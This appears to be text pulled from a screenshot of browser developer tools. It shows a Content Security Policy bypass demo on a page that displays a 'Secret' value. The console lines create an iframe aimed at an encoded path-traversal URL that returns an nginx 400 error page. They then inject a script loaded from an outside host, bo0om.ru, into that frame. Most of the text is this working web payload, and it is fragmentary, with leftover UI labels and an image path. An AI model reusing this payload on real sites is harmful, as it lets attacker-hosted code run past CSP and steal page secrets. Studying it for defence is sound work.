 Hello!
Secret: zOwt7Pk6idlSSmRa
400 Bad Request
nginx
Elements Console Sources Network Performance Memory
top Filter Custo
frame=document.createElement("iframe");
frame.src="/%2e%2e%2f";
document.body.appendChild(frame);
<iframe src="/%2e%2e%2f">…</iframe>
GET http://hsts.pro/..%2f 400 (Bad Request)
script=document.createElement('script');
script.src='//bo0om.ru/csp.js';
window.frames[0].document.head.appendChild(script);
<script src="//bo0om.ru/csp.js"></script>